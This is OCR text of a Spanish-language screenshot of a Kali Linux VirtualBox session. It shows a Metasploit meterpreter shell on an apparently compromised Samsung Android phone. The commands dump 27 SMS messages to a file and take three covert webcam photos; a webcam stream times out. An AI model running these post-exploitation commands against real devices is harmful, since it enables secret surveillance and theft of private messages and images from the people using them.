 Kali Linuxx [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Aplicaciones Lugares Terminal sáb 16:28 1 es
SAMSUNG
Android
root@JMacias: ~
Archivo Editar Ver Buscar Terminal Ayuda
[-] Error running command webcam_stream: Rex::TimeoutError Operation timed out.
meterpreter > dump_sms
[*] Fetching 27 sms messages
[*] SMS messages saved to: sms_dump_20170429162229.txt
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/nQwlHAFP.jpeg
meterpreter >
(eog:1744): EOG-WARNING **: Failed to open file '/root/.cache/thumbnails/normal/
be83673871b5e5e8805e09df19e4f7d1.png': No existe el fichero o el directorio
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/idfFaktU.jpeg
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/pOXoHeZR.jpeg
meterpreter >
CTRL DERECHA